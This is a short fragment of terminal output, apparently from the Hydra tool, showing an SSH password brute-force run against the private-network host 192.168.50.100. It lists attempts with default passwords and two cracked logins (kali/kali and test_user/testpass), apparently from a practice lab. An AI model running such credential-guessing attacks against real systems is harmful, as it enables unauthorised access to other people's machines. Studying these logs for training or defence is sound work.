 [RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "1234" - 63 of 75 [child 5] (0/5)
[22][ssh] host: 192.168.50.100   login: kali   password: kali
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "msfadmin" - 64 of 75 [child 0] (0/5)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "user" - 65 of 75 [child 12] (0/5)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pinco" - 66 of 75 [child 9] (0/5)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "password123" - 67 of 75 [child 1] (0/5)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "kali" - 68 of 75 [child 14] (0/5)
[RE-ATTEMPT] target 192.168.50.100 - login "test_user" - pass "kali" - 68 of 75 [child 14] (0/5)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 69 of 75 [child 8] (0/5)
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
[REDO-ATTEMPT] target 192.168.50.100 - login "user" - pass "password123" - 71 of 75 [child 8] (1/5)
[REDO-ATTEMPT] target 192.168.50.100 - login "admin" - pass "1234" - 72 of 75 [child 3] (2/5)